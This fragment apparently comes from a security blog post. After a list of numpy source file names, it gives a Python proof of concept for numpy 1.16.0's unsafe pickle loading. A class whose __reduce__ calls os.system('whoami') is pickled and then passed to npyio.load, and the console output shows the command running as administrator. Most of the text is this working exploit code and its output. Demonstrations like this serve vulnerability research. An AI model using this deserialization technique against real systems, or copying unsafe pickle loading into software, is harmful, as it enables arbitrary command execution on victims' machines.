 einsumfunc.py
fromnumeric.py
function_base.py
generate_numpy_api.py
getlimits.py
info.py
machar.py
memmap.py
multiarray.py
numeric.py
numerictypes.py
overrides.py
records.py
setup.py
1 from numpy.lib import npyio
2 from numpy import __version__
3 print(__version__)
4 import os
5 import pickle
6 class Test(object):
7 def __init__(self):
8 self.a = 1
9 def __reduce__(self):
10 return (os.system,('whoami',))
11 tmpdaa = Test()
12 with open("test-file.pickle",'wb') as f:
13 pickle.dump(tmpdaa,f)
14 npyio.load("test-file.pickle")
test2
C:\ProgramData\Anaconda3\python.exe C:/Users/Administrator/PycharmProjects/untitled7/test2.py
1.16.0
gw\administrator
REEBUF